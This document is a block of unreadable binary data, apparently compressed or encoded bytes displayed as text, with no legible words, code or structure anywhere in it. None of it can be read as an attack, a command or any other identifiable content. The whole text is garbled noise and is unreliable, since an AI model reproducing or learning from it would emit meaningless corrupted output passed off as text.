J�޾�C�<��>�j�YЧf�I�Q��Ts�̢L���Ǧ�=6��=�O��~���A_?~1��e�^��F~ԨOn\}�*�88/�6�B���de�e�`ə_�|����+���Ѧ��S�5k����×֞=.�o�ƍ�v��\Z��ǅ8]4���SݏjԧO��zgΟ�QǛ��f��W����/�����M �m�\��#��^�.w��6��}}����[Z�C�>G=5?���N\�������F?��S�>����"Ȕ�M�T�MV1h�V)Z��I����=��S�O������[<f�ONߕa�H�a�Fee ��F�RI�d�O�6�����])�s`bhh��oʵ�Zkh�Y\rp�e�tωf����h*�ɒ�~���]��e��q�gh[�t���tפ�hwW�uџ���G_���m�8w&t�Y�,	�?k����f�eq�����GMv7 a�c�1���I;�c�Wc��Zb�s\46(V�4>u�T�X�ӄcP��Oӵ�vT=h�QO�W^��x��D^�����������,�r�j)��U�h�۩�jg)����P<�cSF�1�,���簣�	��ì22hw��ޥ�zV!�x%��ypG<���1�Y4$P�E���BKT� =t�{h�4��QC^OԳ��[ӊ0�4�l�s�Sp�G[B�H��@���&��ح�\�hR�O�8�O6�x We#nԻ�[\�]�P+U�9�{�n�3f�Ķ��d���W_K��k�x�z�H{��ā��Y�e�츂,q���w��ˠ)������2kgh��8)�Q����3B�#�F|x����Qw�AF�G��TR����Gͤv�mK��$4=�-��B����ZO��MW8���[�2
�r��(�`��2��.�\�J5���W�� �PMk]j1�>Z�+'-I##�L�{�Ȕ�/���^�<E��:��L�(ׯ~��.���jh�,�f.d��rd��
,�q�c4��9�Aͽ8��JMJ{Q�J<汻�AR�������eTk��zXcP��S	 �h�O�Ƒ���m"I��KG����&��P�F��V����J�*[�&�-I�)l�߾B�,�b)[X"w{�@G���0�/x]�V���nƔ���6~P�c~���HU�S��S� �],���E6gr�
���'�
��y	�hld�=�-�yuhuZf�T{5by&e�@r��$�. 4���r	�d&ЖE�Fm @v����t&�d²��G�
`o"��x�Y��<Ćk�(���tI8�X�[��%��b.a�-�����u�X�BӚ\U�R.^(�яb31T�Ns�"��	PZ�UK���.F���~{�X��W��u3*���DP�յU,٪ŲEݥ�Q��G�ԑ�$�iiZ��uV}|x��(R��,iCZ�"68D�h���z�O�.n�Ꞔ�����q0��N���1�m��ۋ�"���K�Lٟ���`].r�2������E�:�U�t3��r��H+Ù�Q3�9�G&3���*v�;���ߍ�t���b��̤Dt���f ˱�*Qzb�v�y�a�G �w(U���C�0��}�|�0qB�68�i�s_,���]�t��+M�J��ҥ�ڭ �"�+��-	��{���m�*���L���@Xf귪�ʲ�%-�#�PL^+�態��f]	�D9�Gfg<��x'�����w2q�A�(a?�О1O<�8��9Y���C�/�Q�]�4r삆-��: �������Q/{<������i�.iY�jr��6nҒ���{��P�@�U&#It�MF\)֐����=d�O�17�H�B��-�����j��ޚ�O�%b%(qOI׻��E��:ʅ.d�WR;�o	����J�E�~q͘���y�iz'Xi�q�Ǌ�W=����Lax
�+P�V��tt��F�P)��.w��T&��F67���p#1�f�GM�0����F'kd���fF#z�U��R��*�dJ��z����%]�ָ��\�ݒ+�b�P��?�$�%��e=�f�Z�J)��(-d�rZa���+�HQ:�b����{ؑ�{�'�j�V��xI �?��,�%	����:�O�uŻ4	1Q�,Ḟ�ҦO"��Ed���,�"J�C�V��f�1�C�Ϯ6㮑6iY�
��)�'�o>�>Ɛ�{�4�j3���ܪ@�EF{�O�E@i럼7	E(��r'����l޸e-ҢvU3%�� *#���DH#A�ax�1'�x�%h��Hd_��`L$h|5<�w�e=��v�;&s$��%�E���3��>�b4�/��zT�;cc�3f8b!�V2�}t a9�d�f\��-VF@$!]WJb�A�r~�]n�Sj�~�.�@'��v%�vk�mp�/��[@[���x�$��q�!<|V<�W�'+-�3h��<�C��=_q���i�a��Fl���m�iWP��=w�'2?��: ׀��G� b	5]r_r��2��VsQ*��2���oF�KS�K'�6Qd��woj�GF,��t�U8�cV~��Sys �"K�C�g1�lK�mVǆ�w9w�#� v�� kg8h�jw�a�k�E��Ns�7i9qs�)4��!�F�RDh�(4�wPQtur�1-�P27Qh2s�1*�ԉj�Q�7�9��D,q*�q+�� l L˲mZ�[<}wx%'AwąU�f�"A� /������mO�I.�IJ�Cf�t�!sS��Lj�!�2/�H �S%��	� A ����$xN�6-�Ha��	�(��_Ә+q?��cx���X�/sy-��B(����1)��r+����EZa�@��)|��{P�>B�4U#{1��U4O��3���RTN� R�L��C-��]A�r�0K�>Q8����7cA�B��%Jy�J��.��.e�pv^v�dv�!�f��@V��)� ��G�Ɓ)X��0����_�+���u�D	F+ȓy���F)%�s�Y=��%�'3'W#�b��4K�4��4��TC�>^ây�56�5�+F$?��AD�Η�}cmc�|�'��r	b���e�C�}#K�A�V#uW�y�#��,b5/U�Cq)��X7�B7�)"��[�W2D�"UD��:Z:
�W3�� �=�&Cir���j�Nv!�����s��'��i瑘�X5d��7�����'Y�WB���%�1-��jFڴ����H�r�2�a��uV�,�\��f��oQu�Ԍ�&A������,Y�u[�8��Ta�^�>�n9����enAmr-���gx�uVj�0�)�P���9q$^��A�aI�����I��i7x'q��0���`z��OR)ܓ0 f�.)���oB��a�G9��%���@+�C2'�t'�7���|�W]���F�S�&B� M�-/e�7KK�-���i-S^�j� *f�M`fum�,��.\Z�k�Fy#r%s���o����riX�ԣ�_���<{�y��*x;2�#+y�W�c��Y�y�*|�Q��qw+���s�� �N����7V`�`!U/��YA�5q>p�2���5�zz�?'r�:�[��J��4-�6UU	@��AQƫ��uᇴ��$�j�<�,yi�a�)V^�J�RT7�w@��/�;�Q�e����4���W�&�@�2*����
���>�����z{�\uO�gO_B�%�'Y�=�%��=K�0(����gx��p�G8�y��s+}�@��oY.�$S��8��J��7�x}Ւ �8NgܒV��F��Xn�w~@�.�pA�<,w���I>b~�Eka�p��#�BAof�;z���|�b�f��_�1t��I�����q�����l�h�th��*�kP6OmP�g#�s0�J�pA��&l����Q*ޔ����\)�V�Ū�V���8��AG��:�8Յ�	0��~T(,=�m:���(8��� � +2���h��tQf��R#a`O^V��&�m!0H�f;� �ƒ�{h {�wQ]$ �k� ��I���*�Q��F�8E�Q{�x�{�)k�au�N�Z��xF�*�ta���Ʊ�.����QV^ɉXX�i�,j?�1c��$�6�v,��[�2$�S�&t~..��X9ʲ,~4�v��1R�뒝��bt8�A-qi�BA �v-kq��R%w ��r���,��AL +���d��1�S�"�O�,t�by�|����1i���v��������"� ��9�b��pr�򸭳g��p��cS(���A9	e(wq� �0��E�z'p�8+�b�c��A�W.�1RBG67Kq[߲������\����l@i�qVq�ҷ���� ��=�@���+#ƥCA��M�a@ h����+y����jP�GGu���/�z����)v�� i ���`  x� h��] �ؼ�fiıt���D��b0ؒ��$��,)�&���,�(v�X]x��p�B"td�N�-��@5$���L7��{�7�HJ/�(!I}�2#e���ˇe��@ � ס=?"x`֚�n�ͼ|cx��r�����
�v�aW#���r*wֺ}�e���[�f~��-�i^�C���)\�euVcB4���˞�Q{~�����'���ya�+��GY�^Y�@Y��ء�a�r.Ng3s�qw�/�tm��d���.�#�D7�ABqS�2� �H%ʣ��E���B�ocj $��t�6�㽓;��$G�k7^�[PR�/��� ���e�1��r��r����:�h��j��|H�|H�캦���7gE̱Ɂ&Q����iڄ�֭/�%
����@;|����������Cj|%���U7CU�'�5��ʲKFe"֥����W.S*e]�tNם[����7��g��s�z��G]��ƪ�f�K���wx�H��|<���Pd�.g����g}�C��h~���6~  ��o`�To����&���x�49�(���hU������9r������3њY0�C?\X�����=.z���B����:[��5�l�R6""OU�س���3lAQ6KK���6�/�D�@�B^	e#v@wЗ]�����$�39@�=¦�r�D�]�7��d�r���Mo����{��6��u�@�V��-��S���&i��h���p_�xiuv�p�d|�+I�y0Y��+�F�>~���A���Ä�X���}������0�>��b�^?{����w��}��ݣhA!�1�,�ۇPŘA����И�b݇��1=������A�W��Dh3��{`y��H��P�l��KP�{mU�4�^�~�%;��~t�&H`/f^�v�m�G=C�G�N�ʋ53��x��.�0~�Y�-�S��K��$es�ȱ��G.�ٽ1G�����$�aF��ݑ8`���G�H<������ޱ;�~��@��w;x|y� �����g�ǏND��;���ˠ,j��J!��k|^�	) [b��d
K*5��j���Z�'�В0,�|p�z�����Ji.c����Jɞ `��^s��!H����{�\[�� �6���,��Z;i���C�z��H{������6{~�%�VB:8���L���R:�.����������8~�9������C;��c�;�򡨢��h�=}�X�, O�I�sh�3B�T�� H�>~$�Ρ{�Q�� �ȸJD��z
<�ه�lzj&���g��;h�[��i&�fQ(�T"��0�zq-����A|Zt%tUģ-{�H��r�.A������r�~rcι.�۳#1��q4���L.Eҗ�3u[k�@�l����Ӹ~M*I6��,��YN~��b9�s�B��{$��#~��>��b�<�࣌2�ا�.EȠ3 j�!�D���Pm�5T��<��և(`��)#�z�v+fI�vB���G)	�E�,�bv٪��*׃��)C��㿠��)�K �(׭�vT��0�<�qe|k����4餕��SЋ�s`2���_B�� ��$�W'��-9�X�z��3��@>�:���n8���S���ڡ�:b�;��?��5�A��,��Ԡ����{hҬ'eu��[��}��.4V	�jo��:���&,�Qc���M,^q�U��$����p�		�-l�a��� <l�Fi�Q=��8ɡ���\JzĆݨKg��I ��0�x[�rT���[�Len2�ii7+����7m�^+��7<�M�9'��� ��a�N�����H*/�ю��E�#�FX�8�A؃�5Hm}A_�`F�B�JR6�������,�PF~�@}<2�{�������OD�2�A̶���*p�
�2A��"��Vv��EL�r�R���E*AQ.eI��E(b	�׺��&_hpm�.��@ e�z���7K�ؙ82:3��y�âƢÑrR�y(�bqִ��Q�Qj$$`��i�ht	ȋ>����T����9�I���t��
J5��&'dMW��D�|��K�B���Т1��Z�@�-+9�IX�u,��d���I�#�Yޥ�o{�-��^�()s!�����ys
�Z�/��c$���BknQKa�����u
�d�K;M&Vq�C�>L���T�`%'YP���X�;�+^IШ��0�"I��Fu�2��UvOc��ʌ��H��&�I�P�&T���tU"��&.�܀����/&=�KwBIg�%�
-&K��]�(�`\B���0\��e`Z��'0(b��aE7Xx��G�ť��b���=Ȅݐ��9����l�D5Oy�1��ҹ����y�a��ڄD{P�nٮ��$�mVw�_@�>Vf���c)���2��k,�b���$�-9�N	I��m�$�h�YK@j8)��r��xAd1KL�v�[���*�]&�t��m�%rulcbU�/�*��vˠ�@�A��9��Į��98T����&{�Ӝ\,k�ƪ^���dN�K��a�g"���p �w@� ��+ِMdJ���1;Ƨ}1{��.l��r����� [�E��-��j-�7����A���8="�Zc��j�>PD�K�q�����-xhQ�v��Ҳ�rI�����r�%X�r����Z�_����M@�y��%y��^sv�f���|�,_��#�ᶶ���H� NBd�q��P�1�8@��penN,`���������>
�Cu�GO��V�Ԥ�h
��m=�L����䓪�h����Z�)B�օL.���4�b�iiCK�^�-�\�	���r�r��>5.�5����v��*�+��LL���m���1U���)J� ���9ym���)4��O�c�t�<�/J1.��f43�!�����]�,7�EI4F:��'��
�C)aW%j�Mi|a!���Q�d��m>�}�&<��)u@���(<M*�@��>&`�_�Rю���'f�M}�n��Un.��։R{f+�E^�sY��E�o�r�T�D�U�]o�<s;|r?�Δ#�n��/,K^����)gaR��d�N%�T� v�����Y�+.p"k#��(�b���/�X#J���<JӎQqƓ0�y:	�$�P�G"����s����Ѡ��0��������(�U2�!�q���)��^���C9�9�б�ꕷ�T-� �.���B��u�u����.ط�  �h��:�8)�2#�5C+�C�!�3���P�ƈ��	@�Ȍ �?��B��9��PQɚD�<ɢ�E��ɳ0�HÚ��0�����%�#1R���P
᫨ճD���p ���(�Sz��`	��P�5�ʩ^C!��[������˖"� 6�ۘ+r(�0
"�X*��6�Ј-ܻ!��Ȟ���4#�r�rB��!x#����.	ӨC��79��� ����*�'�?��C{��#�J���,�z��L�Ҏ̣���0�$�ra��pE����� ��������"
g#�0���A���WK-�:�l�aѱXI��)�����%B*[z�\4��

�hI�������Р"++��·zFmb���B��@	��;z肕�+���<َ�K#�r3/�����(	�@�÷))�ѨC����G��!�x�|@�2��W�<�2(��<Ct�A
$�j��q(򘈪��r�C��z�B	=�#�D
\�Uˈ�q1��
�{�1�����1{�^�$
)*\���<��	]��c��^q;pT��ȍ.C����Q����j�ҨFk5��n$G�/��N���)	x�ڙ�� �<�ځ�x�l�,y�}0��8�4,��I���#$ț@	k��4�F�85��S�A�� �Ѵ���2��	1���,�ɐ\��2�:�� 6!k2���������.�(�N[�B��P�5�9�$�.!���ƥ���"!G����.�!ٻʰ���x���˓�7��0�����a�8�$��\����Ѡ� �7z��و):
�����S,E��E��<}�DT�I�<�d��
HOä���l��L�9�(�MC-��ȞM	Z�����.��o�EJ�\��9���k�9�1���)F�H��,��y3�93�Ty�y�$��|@t���Q�KC+m+��B� \�j,�7@���ʸV����@���"�&��� ��������0�S$�b����	;D�������Y]�	A�T��#����`����M��[�Z1�2F���;��!K!�����9��%^j�t��T�������	!�^%��TJ���(���\�r�d1H �c�P爵2�Rt�:�zGx���Ҹ��;lZpM��pG<lZꨜ���A��<�,�2L=E��L�w��,$���H
 ���d���%)ʴ1� �l�i)��P�*������Pm���=�=���M4g��q1�L�d�.h4�2�T��V�B�F�L��c�3���]���~��١�/Ż����k��W�ҘG;��y���6��9}@R�xJ0D�F��RLɲ+H$P�Y��Ӽ��S�0��"� %�"x�\���� � �������R{��9��Q��Y!	����I	������Ԧ�\�0���\�U��Ѵ{B�t�B�'�������L�9T��F�#��G���xĪk5��V�cτ��w�K�^��KY��x��(�##s�:���[�P)H����=�$���LP"�	J�	սњ=��
� %
j�UB�����[J
� }����Z�^�����fyVՐ��>6����>T�Y�C��Y�Qd�]��n�t,�:��!8"dM���H+��<\��!��c��#"!�V""�ڡ���W�@�����^�],XQ$$N,�����3D�*���4a9%e��	L�(�b�-BUlX�JE�Q�! ����X��kB�cf`w6�S̊yUT�H;޼5*7`K��J��B#�]Е�R�?z�m,�,hĝga��z���;9$�/��٩;��Jmm�zm��h�N�z��)�DR��k�{EH?r�ÚB�σ*�L���z��ݕ������R��"���	Ŗ�9�y��P����Y���9�:E˅�wf`Wmh�^q[�G���<l����mt�y:Z��<)1�i��}���ӁA{)��͸;V�k�7p����V�:S����˕��P�]H
��{���0
\4��^(��@�/�D�ev���Lٖ�ܠc$�Ҥ[[��e�P���cS��إ��ioa��`�

��g����꓅����	a�!E�tC�<�shdM;�m�.��7�G��1��6�!������e�����7�V��*vTGXƏ���Q��Y4�eS<Ü�2$@�/��!$��l�)��+��	���\�4�mkAv�	ͤ����#2Z����j��R�Q˅Wmg����X�H���Gю�RF	?Q�� ��xN��k�-뀌4����0"�j���#!���pC&�}�R�fs��Ķ;�3Op�z ��Ep]<�i0�ښs�^ET����i<��V�𠃗ދ9

1\��f�)ᾋ������Dų�m���3�r�. gX��X����]�g�u�n ���'��1}H�e֎��n�nqˇ���E�oL3�{h�;H C�٫�Å!����-(�� �jT]��8�;��C3U�ê���0�=:�E�e���t�]f��'��W�K���"���ؚ�t�Dբ�D�����Z���\	�t!��=���hu��=��?~�g�^?c}�>���	�d��R��٢�''o��E�Fq��u�c3|����]k2��X�!s���8� �i����� ɻ�����pM��Nw�&����ؔ��iI�S2*ȶ�wt���E��bH����=D�����i2�b�=ڲԼ����P}�
�x��(��q!�m�I��X��=	R�Pkg]�
#����M	��u�����sۛߎ���!��y�.6��4v�j;x3As�`���ݦ��j��K& ?@R$1s��4ua �V��Cɸ�<�κ���L����a�u��N�O��ԫqD�<
�@
O���@���p��{����C������O�>����#���z��i���@�!�����C��ƨ�������Yط����:�%���ޝ�t	� A{G����_K51W>��jU�V��ɒe��2V�fY��V�RIV�Ȑd�}�J��77n�~���ˇ�=C���W��r��ⳛW/>��"��B؀�-���7D�ϙ�l	��@�ӄ�!���z�J���g̚�6=d���fg.>{xq����9?�h��{^�ߚ�Чb��{>�&��?�o��uӿDϏN�������|��v��oܯ)>
�gD�D�[T�=���=�Ƅ4�D4MJ��RK���\�F�<)������QF5�E3u�UV`�T�W_uŕ�_�q�Y��UU1E�U$�ϓ�%V�q&�m]��ؖ{u�dz�S��o�5wfa�]V�g����n�ŶEo�ّp�iV�n���Fs�1��p� Z��h6��s�-F�s��3�s�y�ud8ʗ}�UwO����>��g�{��w){�5�=wA�G�x�4PB/IT�R��E'j��F(N�Q�RL��EU�-�+Al��_�=��"��ŋA���S��z�[�.�=�5dY�C֏B�����0��~��eO],Z[sԑ���SW^�>��س�e���`�m�O�x�Q����v�)�qu:�t�y��p�Ls����n��&xr�^] �s�T�^z�I�>�_��WI�%�4T�w���9�^\���u����&�R�1��=l��6�s	TJ9QCPE4�C#�t��*�T���Q��S!�V����Eo�kY�Y��E$��I�U��H+>	t��`����iYO^}ť_	&��1�ϛpq퓑���i4ׅ�Ñ�x�<Dl�v(���9jǽ���t"��wr=�)?� ��ї>�4y�iz�~t96�}��!�w�^Z���=9�]��$���Bu�M�&2d�X"��T��lws+����dX<�	QZ�����H鉅D��y�*�B����.���H��a����$|P�m���4Q0�1_��4�C`��:3����I ��4�(lȣ�E���`��L��h1�}�7�1���Fͬ���y ��3�O>ρ��c�����֬֘�]�:�Ad~��)��ShcK���MN�A(bC�R��	u�V!�E��»�W�I���-�	���I�	����I�".��U���u���:�1�£�䈙+Y��H�ʹ�2��p ��.���pXf(�t�AU�P?p"�}�'��M�tJ�m�k�8�i؄�ц8�QiĹ�3ь���M`X%O��A;�w��N��S�cXE�TQjױ(��־(�t|	���U�PeJILrb�l��x�T^�`
����ZN��UD;�r/2
Ȃ�z�K;u�Z��9ɵ�G�Ĝ��~ie&nQ�a���cf��`ĉ��������a�u�t�Y�b�.�7�X�"��X�3N� �`��Lahc�7q8=͛�G������ҧى��"�O�
Y��ʳSC�y��Ȉ]�i��b�d%<-��Y�J6Iy��r���^�Rt��C���t:hp�#*tqI��r�H�2�7`n������.�aHm0�ӂ.�Ey�I@s��mz�J��Z�X��l$��kA׼�UY|;���������'o��:�V�p2h�Pc?�1�1Z�8ş�UM��Y�z�B�Gi�mqHWUH��xvv�b�6�5>r)nb"ߞȁ&��*��.��Zڈ堘6A��O�r����Y���oXUcN ^k�C2���ׅ-L`�� Ϲp!0��fϚ���5F��O�B�'dΧ�+Mp5�V>$D}[����0�am�����Fe�!�̬=z�g*$��4{���ʵ�1���3�C�i�ދ�N�H��K����%��uCAЁsBS�h�A�,G*��1�n�be}�'C1\��bK��k��ƕL���s�Y@D�&�����,hҒ��.WB�I���D���&��i��H�A�`C��dU,���xC�tH�^��~�u�[��8��QO���>��0H�\�GfY�b�]�<�6�~n�VӺ�����BK���T�K�����lJ
I,�l���l �p���6�!ɛP�fi�" \d�C���W�2���j���<���Jv��f7w5�	�
^��ь� ��X���\��Q��xF�%�"3�m��^��,�$6��`���AP3�Mi<-3|L�$Q�#?���V��Q���b����Ԭ�s�Ч/%��������I]o˱��ً�vd������ׄ��R	_m�A����݊�-� ׀$$����Z�n.e>����y��H9�J�E���x0�B�n ަ֝���?��I����K0���D9��J/5��D�����Ʀї�p��Q꩜�A�]|��A�X���^������0�{����P��5��UGc�|����Ed��d OT����V��J=<�=|�9>xa��D�r锓�Ҷ�H���R��,���U�ФdY�]���}��H�EW��޼��%J bXF�����l�@%^�ů���W�P�����!�X�h U�ąl\p4`|	s�ʹU����S�-M\d��-ХØ��ΉGau��i%�ք�H�����]H�׀��ri
�8�+��:[�\�F���ɓ�Ս�=�������k�Q]�LWP0�aH�����Xԛ�tE��?�] �HP�=ꐺ�Y|��e�b��5y�r�Q���n�C��8�x�=���ݺ1SZ����Cl ����-mʅS�S.z�l����#�\]�O�<4�ZBQ�ЉTDc��C�X�Da �j#TT%*�To�S���]��ݣJ���Y�����	�S�B�]I���!]���_��)�PB"�C�{J}A�h`ɢL@Qp,d��W��@�Lf�@ ��������Ȇ-у����D�f���x:	_��D��~p��\�_O�ʥ�c��I R�%I�b�`�Su|HU2Zv]���F\�F�E�ͤ��=���DF��=@WQ.��Z���dD��M��&m��#y���U����F�v �&� v]U�Ø$֚�Is�}@���Q?4(��Uh��Xf[��q �C�D?Ai��Q>���щ`�SM��>!k�d0Qd�ڋN!�h=�A=0�=�A?,��(L�= 1��l:!���"�V���	)�LPŅ�8�����@$�W�U�D<�=��Y�k�_�F�"@��
��V�_W�A��gY�g{���DqI�E�J?�b���Y�fJ%��T���ۥN(e^���]-d�9 ��nA���%Gf@�����,L���d���(��h���֖��dA�	 dA$���(�{�����O:�dL��QS��&�M�4\1'GD'�ȕ�!B0ˆ@�'�ł0kx�Y�_i�R��ƌx�%v�VI�`���ٙ����Zh�ؖW���\�>��r�f~�I�LAqF���Uf�Hh�m��e�@�	q�FE�p�	��L�����A�����֬��A�,�ʬ|�l�A�A���f�˖A���B�m�e ��!(-?�m�^_�J��ʭ��]D�N��x][��W9�� V�H� �!DC<��唱����B	�����Q�L>�'ܝE�j����ț�eA �W!N_�ZU>�c�>$�r����F|]	� JA=�m��s����奒�eR�Q�"�^=܄�B=`��n -�:i�NL���(?���>�.o�"�!o�o܁��h�.�҃ �!dF�Vo��1ߑ�b���ņ�-��7��8�<%�EP�_Z��E���S�����_k�K��aXKօ��K�tWX������{	Z�b��EunGF͘p
�`p�Nl�Fa,�~v���P"~��}E�jG{h(��
s0p���6m0
�.�r� ��'�1/1 �#1$$q@g�hfϞt��g���QT���%��Eb �ʊ�a�U�ͧ�
�a�N�]�>��h�K��&b�F��-�����	���DSp�[j[D�����}��AW��� nѡ~�s��&��Fa��Y=jm�F��$���~nj���^�[3e2����4G$�����F�Ia�K$�b퓞`1jtA313q3?�;[G�	@�,L��ؚ֊������@�@��g�B���
�A\9�Zҭ
MD�m�v� �Wk �  �Y���āX�(��S�S�@���Y`2����Ex�N[?Θ�#V��d$v�1�=���e�'S�c���el�������L��A=���vh���؃�2#�Q333B��L�\�����p��$��X�!pN�פ�:�JM�!�o�u�<�RD�%0�L��@thr������T���cD�H\����)����T�H�����G�e��2	?����)sƟ������
�ftA�UJLۡv���"[zM�C%�I$����a�m �`�l��hv�o�?��3;�R'5`t���b���6/dh51�"�
2�M��DW��H\H�
>��)	��� v�ݦ.ͫ��5���p��8ENQ%�UNxU�D"�bgNV؄t��8��q�JFQ5��Y�	@��(=��V��Caj+�g�6���>؁D��[1��Em G���p��A�#w�A0�uRB�ѡ����	=��ϖ��تd�ysF�@@��Pk^�VY��옃���B�D(n�U �L'�0HY���U/����va
�"]���B.YP��͘[�c�h0�T��+�$Y�מ�e4�Y]��g����7�cj�^.I|��騤��.��	��j�� �A��/��l��8��/�wA��ڟ07�?�A��dDֆ1���E�b�:��M �1$� 8,�a�RM@�l��6� �J9���i��i��F��P���UtEU�Y�d'�X�˧0ߵP{pU�.�e��H�|��C�r~�jX-cxz1r\:(BRfu�=���~O⍓ˤQb�,>��A��o��t�R3sR��<431a-����_���Q�l6+�d���y�(��<�N;�ӡ9Kzj��T$ϙ���e�g�Q/�v�}[ ���`���?�]f���xK�]t�q��J�5!��j��\��a��? ��l��E��t����*U�N�����,T��Ż���� �b�Ɛ��fp/1��=�C��ǁ���Q�~���ж��L�5��Z�����I��={�X����Bp���'��/��G��E���!�W�-ك�����j�g�Y���P�Ր�xν�᷆���t:f#���otO��yɋ�����>~�8p_��&䧆a����o_?;���%A;v�l�G��􆼡�%��z2����oNuV�|�Qe{{� (��Q 	��w�?��F�o�˜&]�ܲ����.e�)��N?|j��%ӖN[~��`�w1߾����۫w�=�x�	���~܇x���&���=ʚ5KV�pA�G�pr�z	�A�v�!�ًi�����qh���Ң���W<��	e�dɣ�9s}��V��^=6��,Y�=��1b��O�?=�W�>������w�=���dh|��ch��S(���h@�C-��4���-��+z@������C&8�8�%�^���!J*��8�*
� �����J��1��&Y�'��H`�2�أ�.ڢ��~���(�r:*�R���ɧ�}�IL}�8M��O�1.Ҍ1��ь�}<���>��:�
��2��5�A@�q�ѐ`���8S�;I�8~�+C��h����t�NĨ��ه6S89��ǀ���ϟ��C��TR逓rr~�sP��$p�3�q���{hY��V��$�L� LB�D����c�TS٨�0�)���+1ȯN�oG��QG{����5��ר=�X髒�A �,�v:�{�8�8��1�A����ڲ����r�)����{��1�.42�U���ć��>���iu�e�L�d��.l#�6.�Q��`��pO��N�c�:�2=�M?Շ����N �Ȃ�d:�3��mV{�ïVzh��V��UH��Ϊ��,=c4��%1j��,1��>���1O�.���M�uyS6�]{;8����-��h+� ��*{ʸ'�6�!$��
�zY8Ȯ:2�1�Ȃ�ܜ�|����.����d����(���4+0Z�Bs���֔�M��(Zb�$��e�t[�bSQ��޿�.�-]m�Ld���bq�kY@ĥ��!�8�H��7Q�2d��dnr+]�=��UJP����ִf)�Q�Y�9P��S���IZD
��kq/P$�nf��}��T��Gwh"���'�X�#�*E�?���3�CF D`x��a*�O����i�o0֖�l�KN�R������J\�CB#�$D<�Ș.2�d�N����������W�T����F�C�=��puQ0uR�^H�$����q(�Ndƪ�L%��	;��U���+b�W{�[���2~�:z��@�p��,�"5d���8��}g��-ǚ�m5Jd���S*�p.p��ꦈ"���D]D��|8�v{��@�q�2�ÊV�CP:򻟠�#'�s�P��#h����"�.ii{���Ȱ�/	�LYL7I���-Ƒ��d��ԙ�Ѐ|�x�rnLCCF�J����	��z�*� �@��ز@J疷T�MśTy�m7�>t��:s�R��b��de�"���3͇8k ��d���5��������5��VL<�Gu���*��G0x�K%/��r�0�nd�(�ʀ|�$a��WLr�6�a|(��攌f,cw��Gy+��f�T����i��$�g�v,8�`k2��ܴ(U�j��M��_m���aiE�Ѣ�(Ib�N
�H�`˫Ҳ9\C�"$Ք�72�������'V�i�zZ���ħ|s��,�<HN�Iв�ۏ��0���usC|�$$�@ ������JLg���.z���)ʐ?������FgQR?R�A�  ��O�RF1�BFbNF�?��Ck�(n�R%��0q�X�a���!g���c	��e�~�{�5��>��O�KZw�|���97��L��T�p!m���L��S����2V�����R�(sY�7=�aޤ`Z�a��ˤA�z��ʆ��MSQ6ͨ>�A|�к@������ɹp"��Τ��NV�2:�(V�؇tݖ|`�M~���vd�"��[oX3-� �Es�F�a1�ttʹٖ2b��Ud�]~[A
��}9�x���pV��)��y������y��4j�QD�Ҝ�8be���cQ�RԱ%,g�h��І���O��TNf-I�|<���lzo�Y���3+�,�A9]��]�[���e�N�A� `�L?��L���I�v�[���xq�ո�4��EF91��a�?	�b�]=��ć�DE�E���z(�-�)U�sk�&Qz!͘oY�F�e��GL�43y�T3b*�xr�h�@[o�=�W���F�_n�f�	&m΢��R���G�0�5Jq�K��\F�A.�|In��������>�I�B-�a	�q`�L�})���P��q�jj��##��<���!I��֕��������=U�� �.%� a���T�*
y�D�6�*���N�0�"��fI��+!�I���AD�K��|�G|��&��� ��A�8����b8��@/���6F�hN�s��I�MZ�8�Ѧ*l ���"�����K�l�t�B���c�baf%�f�<�f<0belHX:�2�K>�Tzcr���v�m��t0%����j#@6����z�̈'(��mw��Va5b"����(��`�p���͡R���x�`���Fi� �b�������2�GAj���g�	U�̩V�"��p$Oz��ĝ���H��*��j���5��`��F3nJ�|�kd��� �S�
S���F;<$4/�&m-`��*V~e�f%�����1W 2pb�T(�"���O�E3�<Xj�`ML��T~$@��f�s���jm`�'|E�Z.�����(��l���/S��1��D4�$���Ȍ����!܂j����J�b��5��n��Ҥ˰#�*.(e(Ҽ�Ql[�)��Z$%<��6hp�f�Go�6��f�d�|�XDlh�,��B" �r~�.#]�(��od��.���hV~�� �j����Swi��Uΰ\���Ь��`մNĢfC:D;dB]pM�h�I͈�|�$������9Nem��!�r�(H$'^����u�a��` x,3�m��m�� �g��n'0?Ñ$�ʤ�{i3��M��2\�7�����{Фf���`�܊
��6T��NN�0l!l/�(S���K"Z�l�Rjr���=�O
��WTB���a����)AǄ2~�	%�-t�N*�"�"��w��bCh�3;�B">6���~��NREv"1i�?T�\D�b�8�(�"-��|%X
���e��'ሪb�H-,f�nI�*0��j$E��dr2c3LEM�ƥ���G�X��%ҀJiBO<�M��Ei`#7V"$�(m�1��:���-�&�(�66�� �&'�>�I>x�����c�x��$AkM�#��cP#�f0��T`2<:��L1��Xt[f�tNlb,G^#P��6	Ʋ\b� _x�6e���$�(r'vd�P�"���L7��j� ��˨����s���tr-��5å�N#X�K�1Tc��d��Jc���e�~�.i�M_g����E7>�5d¦�����cS��и���>�5B��H�T�фb.�@���W
�>*Ħ 2����\�2褩�C-���x�h�@Sа)<�ɾ�B4�hbk��P4\�'H��n�I�ޠ�"��FLP]� 4��``^t���+�!4��
.@�Z�5���b�4��c6
�#ŵ;AÐ��fD�TojA�rZ����䈎Ի��7�Q����h�H7��jFʹO4�q�pS�
9
���`�Q3��
��.q�]�JR��a�@w�f;�mX�;0��nwTc��6��!���\�W�e� vEwu�Va~�D
v�f8�f6�b���w2��t0!:�N�H5�Zw_7oy0��b�҅m8�M2Ñ�������ħܕN$��rʺ4����T􂪈�G&5d7NE� %[�l�㖞�9�へF��'h������(�)U�	t>�jn�4¸�<L�2�P�Zv-��<	72°lX$C]� ��]��giÜ^C��i�'Hs�P�.%2�E^'��Y��i�o#72��W�w�U~��U
